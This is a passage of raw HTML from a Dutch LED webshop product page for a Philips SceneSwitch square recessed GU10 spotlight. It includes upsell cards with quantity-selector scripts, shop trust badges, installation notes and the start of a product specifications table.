                <a href="https://www.pretmetled.nl/lasklem"
        title="Lasklem&#x20;-&#x20;set&#x20;van&#x20;2&#x20;&#x28;1&#x20;set&#x20;per&#x20;spot&#x29;"
        class="product photo product-item-photo block mx-auto "
        tabindex="-1"
    >
            <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-206.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/a/lasklem_set_van_2.webp">
        
        <source type="image/png" 
                x-data @jajuma-uio-update-gallery-206.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/a/lasklem_set_van_2.png">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-206.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/a/lasklem_set_van_2.png"
    loading="lazy"
width="360"
height="360"
alt="Lasklem&#x20;set&#x20;van&#x20;2"
title="Lasklem&#x20;set&#x20;van&#x20;2"
 width="360"  height="360"  loading="lazy" />    </picture>


    </a>
    <div class="product-info flex flex-row grow">
        <div class="item-name items-center justify-center text-primary w-full text-left">
            <a
                class="product-item-link"
                href="https://www.pretmetled.nl/lasklem"
                :id="`slide-desc-206-${$id('slider-id')}`"
            >
                <p class="name">Lasklem - set van 2 (1 set per spot)</p>
                <p class="text-xs mb-0">sku: 95567</p>
            </a>
        </div>



        <div class="pt-1 text-gray-900"
             x-data="initPriceBox()"
             x-defer="intersect"
             @update-prices-206.window="updatePrice($event.detail);"
        >
            <div class="price-box">
                <span class="price">
                0.76                </span>
            </div>
            <span class="upsell-price-label capitalize" >
                Incl. BTW            </span>
        </div>

        <div class="cart-actions">
                                                <div class="flex items-center" x-data="initQtyUpsellField()">
                    <div class="quantity-switcher mr-4">
                        <template x-if="showDropdown">
                            <select x-model="qty" @change="updateQty($event)" class="form-input product-qty px-2 py-2 h-12 w-16 text-center">
                                                                    <option value="1">1</option>
                                                                    <option value="2">2</option>
                                                                    <option value="3">3</option>
                                                                    <option value="4">4</option>
                                                                    <option value="5">5</option>
                                                                    <option value="6">6</option>
                                                                    <option value="7">7</option>
                                                                    <option value="8">8</option>
                                                                    <option value="9">9</option>
                                                                    <option value="10">10</option>
                                                                    <option value="11">11</option>
                                                                    <option value="12">12</option>
                                                                    <option value="13">13</option>
                                                                    <option value="14">14</option>
                                                                    <option value="15">15</option>
                                                                    <option value="16">16</option>
                                                                    <option value="17">17</option>
                                                                    <option value="18">18</option>
                                                                    <option value="19">19</option>
                                                                <option value="More">Meer</option>
                            </select>
                        </template>
                        <div class="relative w-full" x-show="!showDropdown">
                            <button @click="decreaseQuantity()" class="qty-button h-full px-2 absolute left-0"
                                title="Decrease quantity"
                                aria-label="Decrease quantity"
                                    type=button
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1" fill="none">
                                    <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                                </svg>
                            </button>
                            <input name="qty"
                                   id="qty[206]"
                                   type="number"
                                   min="1"
                                   value="1"
                                   class="form-input product-qty px-2 py-2 h-12 w-16 text-center"
                                   x-model.number="qty"
                                   @change="$dispatch('update-qty-206', qty)"
                            />
                            <button @click="increaseQuantity()" class="qty-button h-full px-2 absolute right-0"
                                title="Increase quantity"
                                aria-label="Increase quantity"
                                    type=button
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11" fill="none">
                                    <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                    <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                                </svg>
                            </button>
                        </div>
                    </div>
                    <button
                        class="w-auto btn btn-primary justify-center text-sm h-12 mr-auto"
                        title="In&#x20;Winkelwagen&#x20;Lasklem&#x20;-&#x20;set&#x20;van&#x20;2&#x20;&#x28;1&#x20;set&#x20;per&#x20;spot&#x29;"
                        aria-label="In&#x20;Winkelwagen&#x20;Lasklem&#x20;-&#x20;set&#x20;van&#x20;2&#x20;&#x28;1&#x20;set&#x20;per&#x20;spot&#x29;"
                        data-addto="cart"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"></path><title>bag-shopping-cart</title></svg>                    </button>
                </div>
                
                    </div>
    </div>
</form>

<script>
    function initQtyUpsellField() {
        return {
            qty: 1,
            showDropdown: true,
            increaseQuantity() {
                this.qty++;
                document.getElementById('qty[206]').value = this.qty;
            },
            decreaseQuantity() {
                if (this.qty > 1) {
                    this.qty--;
                    document.getElementById('qty[206]').value = this.qty;
                }
            },
            switchToInput() {
                this.showDropdown = false;
            },
            updateQty(event) {
                if (event.target.value === 'More') {
                    this.switchToInput();
                    this.qty = 20;
                } else {
                    this.qty = parseInt(event.target.value);
                }
            }
        };
    }
</script>
        </div>
            <div class="upsell-item   border-b-4 border-gray-300 ">
            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/871/"
    class="item product product-item product_addtocart_form flex flex-row py-4"
    >
    <input name="form_key" type="hidden" value="JinfLHAtNJamASW3" />    <input type="hidden" name="product" value="871"/>
                <a href="https://www.pretmetled.nl/rtm-lighting-led-dimmer"
        title="RTM&#x20;Lighting&#x20;LED&#x20;Dimmer"
        class="product photo product-item-photo block mx-auto "
        tabindex="-1"
    >
            <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-871.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/r/t/rtm_lighting_dimmer_74701.webp">
        
        <source type="image/png" 
                x-data @jajuma-uio-update-gallery-871.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/r/t/rtm_lighting_dimmer_74701.png">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-871.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/r/t/rtm_lighting_dimmer_74701.png"
    loading="lazy"
width="360"
height="360"
alt="RTM&#x20;Lighting&#x20;LED&#x20;Dimmer&#x20;5-150W&#x20;"
title="RTM&#x20;Lighting&#x20;LED&#x20;Dimmer&#x20;5-150W&#x20;"
 width="360"  height="360"  loading="lazy" />    </picture>


    </a>
    <div class="product-info flex flex-row grow">
        <div class="item-name items-center justify-center text-primary w-full text-left">
            <a
                class="product-item-link"
                href="https://www.pretmetled.nl/rtm-lighting-led-dimmer"
                :id="`slide-desc-871-${$id('slider-id')}`"
            >
                <p class="name">RTM Lighting LED Dimmer</p>
                <p class="text-xs mb-0">sku: 74701</p>
            </a>
        </div>



        <div class="pt-1 text-gray-900"
             x-data="initPriceBox()"
             x-defer="intersect"
             @update-prices-871.window="updatePrice($event.detail);"
        >
            <div class="price-box">
                <span class="price">
                29.95                </span>
            </div>
            <span class="upsell-price-label capitalize" >
                Incl. BTW            </span>
        </div>

        <div class="cart-actions">
                                                <div class="flex items-center" x-data="initQtyUpsellField()">
                    <div class="quantity-switcher mr-4">
                        <template x-if="showDropdown">
                            <select x-model="qty" @change="updateQty($event)" class="form-input product-qty px-2 py-2 h-12 w-16 text-center">
                                                                    <option value="1">1</option>
                                                                    <option value="2">2</option>
                                                                    <option value="3">3</option>
                                                                    <option value="4">4</option>
                                                                    <option value="5">5</option>
                                                                    <option value="6">6</option>
                                                                    <option value="7">7</option>
                                                                    <option value="8">8</option>
                                                                    <option value="9">9</option>
                                                                    <option value="10">10</option>
                                                                    <option value="11">11</option>
                                                                    <option value="12">12</option>
                                                                    <option value="13">13</option>
                                                                    <option value="14">14</option>
                                                                    <option value="15">15</option>
                                                                    <option value="16">16</option>
                                                                    <option value="17">17</option>
                                                                    <option value="18">18</option>
                                                                    <option value="19">19</option>
                                                                <option value="More">Meer</option>
                            </select>
                        </template>
                        <div class="relative w-full" x-show="!showDropdown">
                            <button @click="decreaseQuantity()" class="qty-button h-full px-2 absolute left-0"
                                title="Decrease quantity"
                                aria-label="Decrease quantity"
                                    type=button
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1" fill="none">
                                    <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                                </svg>
                            </button>
                            <input name="qty"
                                   id="qty[871]"
                                   type="number"
                                   min="1"
                                   value="1"
                                   class="form-input product-qty px-2 py-2 h-12 w-16 text-center"
                                   x-model.number="qty"
                                   @change="$dispatch('update-qty-871', qty)"
                            />
                            <button @click="increaseQuantity()" class="qty-button h-full px-2 absolute right-0"
                                title="Increase quantity"
                                aria-label="Increase quantity"
                                    type=button
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11" fill="none">
                                    <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                    <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                                </svg>
                            </button>
                        </div>
                    </div>
                    <button
                        class="w-auto btn btn-primary justify-center text-sm h-12 mr-auto"
                        title="In&#x20;Winkelwagen&#x20;RTM&#x20;Lighting&#x20;LED&#x20;Dimmer"
                        aria-label="In&#x20;Winkelwagen&#x20;RTM&#x20;Lighting&#x20;LED&#x20;Dimmer"
                        data-addto="cart"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"></path><title>bag-shopping-cart</title></svg>                    </button>
                </div>
                
                    </div>
    </div>
</form>

<script>
    function initQtyUpsellField() {
        return {
            qty: 1,
            showDropdown: true,
            increaseQuantity() {
                this.qty++;
                document.getElementById('qty[871]').value = this.qty;
            },
            decreaseQuantity() {
                if (this.qty > 1) {
                    this.qty--;
                    document.getElementById('qty[871]').value = this.qty;
                }
            },
            switchToInput() {
                this.showDropdown = false;
            },
            updateQty(event) {
                if (event.target.value === 'More') {
                    this.switchToInput();
                    this.qty = 20;
                } else {
                    this.qty = parseInt(event.target.value);
                }
            }
        };
    }
</script>
        </div>
    </div>
    </div>
    <script>
        'use strict';
        window.addEventListener('DOMContentLoaded', function() {
            if (! window.productSliderEventHandlerInitialized) {
                window.productSliderEventHandlerInitialized = true;

                                window.addEventListener('product-add-to-wishlist', (event) => {
                    const formKey = hyva.getFormKey();
                    const postUrl = BASE_URL + 'wishlist/index/add/';
                    const productId = event.detail.productId;

                    fetch(postUrl, {
                        "headers": {
                            "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                        },
                        "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                        "method": "POST",
                        "mode": "cors",
                        "credentials": "include"
                    }).then(function (response) {
                        if (response.redirected) {
                            window.location.href = response.url;
                        } else if (response.ok) {
                            return response.json();
                        } else {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "warning",
                                    text: "Could not add item to wishlist."
                                }], 5000
                            );
                        }
                    }).then(function (result) {
                        if (!result) {
                            return
                        }
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: (result.success) ? "success" : "error",
                                text: (result.success)
                                    ? "Product is toegevoegd aan uw verlanglijst." : result.error_message
                            }], 5000
                        );
                        window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                    }).catch(function (error) {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "error",
                                text: error
                            }], 5000
                        );
                    });
                })
                
                                window.addEventListener('product-add-to-compare', (event) => {
                    const productId = event.detail.productId;
                    hyva.postForm({
                        action: BASE_URL + 'catalog/product_compare/add/',
                        data: {product: productId}
                    })
                })
                            }
        });
    </script>
</div>
    </div>
    </div>
<script>
    function stickybtn() {
        return {
            getScroll() {
                this.active = window.scrollY > 420;
                this.mobile = window.innerWidth < 768;
            },
            addToCart() {
                document.querySelector('#product-addtocart-button').click();
            },
            active: false,
            mobile: /iPhone|iPad|iPod|Android/i.test(navigator.userAgent)
        }
    }
</script>
            </div>
        </div>
    </div>
</section>

<div class="cms-pdp-bottom-wrapper desktop">
    <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div></div>

<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div x-data="greet()" x-defer="intersect">
    <template x-if="pokemon == 'desktop'">
        <div class="container product-details-section main-block flex flex-wrap justify-between">
            <div class="left-block">

                <div class="left-inside-block  mb-6" id="product-description">
                    <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                        <h2 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4 !mb-0">Product omschrijving:</h2>
                    </div>
                    <div class="prose card max-w-full"><h2><strong>'Arnoud' - Philip Sceneswitch GU10 inbouwspot Vierkant | Zilver</strong></h2>
<p>Deze Philips SceneSwitch inbouwspot wordt geleverd met een zilveren armatuur. Dit vierkante armatuur kenmerkt zich door zijn <strong>strakke</strong> lijnen en vierkante binnenwerk. Daarnaast is deze spot <strong>kantelbaar.</strong> <br /><br /> U bepaalt zelf uit 3 lichtinstellingen welke sfeer u op dat moment wenst. Te bedienen zonder dimmer, u kunt de lichtkleur simpel wijzigen met een <strong>standaard schakelaar</strong>. U hoeft hiervoor dus <strong>geen</strong> dimmer of speciale schakelaar aan te schaffen! <br /><br /> U heeft voor het plaatsen van deze spot <strong>70mm inbouwdiepte</strong> nodig, dit is inclusief de dikte van uw plafondafwerking. Heeft u een gipsplaat van 10mm, dan dient u dus 60mm vrije ruimte te hebben in uw verlaagde plafond. <strong>LET OP:</strong> indien er isolatie boven de spot wordt geplaatst (bijv steenwol) dan dient de vrije ruimte 90mm te zijn. <br /><br /> Deze 5W versie vervangt de 50W gloeilamp of halogeenspot. Iedere spot bestaat uit drie artikelen, te weten; een <strong>GU10 Philips SceneSwitch led spot</strong>, een <strong>armatuur van Kanlux</strong> en een <strong>GU10 fitting</strong>.</p>
<ul>
<li>
<p>Inbouwspot wordt compleet geleverd</p>
</li>
<li>
<p><strong>Dimbaar</strong></p>
</li>
<li>
<p>Professionele bouwkwaliteit voor een <strong>lange levensduur</strong></p>
</li>
<li>
<p><strong>Aluminium</strong> behuizing</p>
</li>
<li>
<p>Moderne industriële look</p>
</li>
<li>
<p>De Philips GU10 lichtbron is <strong>vervangbaar</strong></p>
</li>
</ul></div>
                </div>

                                            <div class="left-inside-block  mb-6 text-gray-700" id="static_block_03">
                                <div class="block-article container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
<h3 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4">Philips Sceneswitch - Dimmen zonder dimmer!</h3>
</div>
<div class="article-content card w-full">
<p>U wilt <strong>geen dimmer</strong> plaatsen? maar toch verschillende sferen creëren met deze spot? Maak dan gebruik van de <strong>Philips SceneSwitch lampen</strong>.</p>
<p>Deze lamp heeft <strong>3 verschillende standen</strong> die u gemakkelijk kan veranderen door op <strong>uw lichtschakelaar te drukken</strong>. Wanneer u binnen 30 seconden drukt (uit - aan), verandert de lichtkleur en lichtintensiteit.</p>
<p>De lampen beschikken over een geheugen, dus wanneer u de lamp weer aan doet, brandt hij in de laatst gekozen stand.&nbsp;</p>
<p>De Philips SceneSwitch heeft de volgende kleuren:</p>
<ul class="ml-4 mb-4 list-disc">
<li>4.5 watt 2700K (vergelijkbaar met 50 watt halogeen)</li>
<li>2.8 watt 2500K (vergelijkbaar met een 25 watt halogeen)</li>
<li>1.3 watt 2200K (vergelijkbaar met een 10 watt halogeen)</li>
</ul>
<iframe title="YouTube video player" src="https://www.youtube.com/embed/sS770c4CbVs" width="620" height="349" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<p>&nbsp;</p>
<p>In ons assortiment vindt u ook <a class=" text-blue-500" href="/led-lampen?alg_lichtkleur=Philips+Sceneswitch" title="Philips sceneswitch LED lampen">losse Philips lichtbronnen</a> met een E14, E27 of GU10 om bijvoorbeeld toe te passen in uw schemerlampen.</p>
</div>                            </div>
                                                        <div class="left-inside-block  mb-6 text-gray-700" id="static_block_06">
                                <div class="block-article container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
<h3 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4">Plaatsing in betonvloer of lasdoos</h3>
</div>
<div class="article-content card w-full">
<p>Gaat u <strong>spots</strong> plaatsen in een <strong>betonsparing</strong> of <strong>centraaldoos</strong>, dan is de standaard springveer niet altijd geschikt, omdat deze zich niet zelf kan aantrekken.<br>Soms kun je de spot wel doordrukken waardoor deze prima blijft zitten, je moet de spot dan dus een beetje "helpen".</p>
<p><a href="/bladveren-voor-inbouwspots-los" title="Losse bladveren">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/content-section/bladveren_voor_betonsparingen.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/content-section/bladveren_voor_betonsparingen.png">

        <img style="float: right;" src="https://www.pretmetled.nl/media/wysiwyg/content-section/bladveren_voor_betonsparingen.png" alt="bladveren voor betonsparingen" width="150"  height="102"  loading="lazy" >    </picture>

</a>Alternatief is de huidige veren te vervangen voor <strong>bladveren</strong>, deze maken het plaatsen van een spot in een betonsparing veel <strong>gemakkelijker.</strong><br><br><a class=" text-blue-500 bladveren-voor-inbouwspots-los=" title="Losse bladveren" href="/bladveren-voor-inbouwspots-los">Losse bladveren</a> vindt u in ons assortiment. Tevens vindt u daar een video met instructie voor het vervangen van de standaard veren.</p>
</div>                            </div>
                                        </div>

            <div class="right-block">
                <div class="right-inside-block  mb-6 text-gray-700" id="product-additional">


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >8720053432475</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >26755 | PH-SCSW</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Philips Sceneswitch</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type armatuur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type&#x20;armatuur"
                                >Vierkante spots</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kleur"
                                >Chrome / glimmend</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Buitendiameter</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Buitendiameter"
                                >94MM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Voor boorgaten tussen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Voor&#x20;boorgaten&#x20;tussen&#x3A;"
                                >Vierkant van 80*80MM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
